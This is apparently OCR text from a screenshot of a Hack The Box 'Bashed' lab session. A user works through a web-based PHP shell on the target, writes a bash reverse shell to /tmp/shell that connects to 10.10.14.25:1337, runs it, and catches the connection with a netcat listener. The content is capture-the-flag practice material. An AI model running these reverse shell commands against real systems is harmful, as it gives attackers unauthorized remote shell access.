 Applications Places Terminal Mon 18:10 1
Mozilla Firefox
10.10.10.68/dev/phpbash.ph
10.10.10.68/dev/phpbash.php
Most Visited Cooking OSCP Random Tutorials Online Tutorial To Get ...
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# echo 'bash -i >& /dev/tcp/10.10.14.25/1337 0>&1' > /tmp/shell
www-data@bashed:/var/www/html/dev# cat /tmp/shell
/bin/bash -i >& /dev/tcp/10.10.14.25/1337 0>&1
www-data@bashed:/var/www/html/dev# bash /tmp/shell
root@kalari499: ~
File Edit View Search Terminal Help
root@kalari499:~/hackthebox/Bashed# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.68] 55524
bash: cannot set terminal process group (763): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$
[HTB] 0:VPN- 1:bash* "kalari499" 18:10 05-Aug-19
www-data@bashed:/var/www/html/dev#